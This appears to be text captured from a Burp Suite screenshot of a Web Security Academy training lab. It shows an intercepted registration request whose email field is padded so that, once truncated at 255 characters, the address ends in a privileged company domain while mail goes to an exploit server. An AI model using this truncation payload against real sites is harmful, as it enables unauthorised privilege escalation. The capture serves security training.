 Intercept on
Forward
Drop
Request to https://0a0000cf04a825b180...
Open browser
Time Type Direction Method URL Status code Length
05:26:51... HTTP → Request POST https://0a0000cf04a825b180a9724b008b00ab.web-security-academy.net/register
05:26:5... WS → To server https://exploit-0a2200270460256b809571e80186001d.exploit-server.net/academyLabHeader 4
Request
Pretty Raw Hex
\n
Inspector
Notes
1 POST /register HTTP/2
2 Host: 0a0000cf04a825b180a9724b008b00ab.web-security-academy.net
3 Cookie: session=a8wMPHpQ88JOAcuDCawMLP8cxlqNyt4G
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 397
10 Origin: https://0a0000cf04a825b180a9724b008b00ab.web-security-academy.net
11 Referer: https://0a0000cf04a825b180a9724b008b00ab.web-security-academy.net/register
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
255th character
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=U9r7V5UqVf6VzlFYesgDJIss4msBwrBx&username=johndoe1&email=
johndoe111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111%40dontwannacry.
com.exploit-0a2200270460256b809571e80186001d.exploit-server.net&password=johndoe1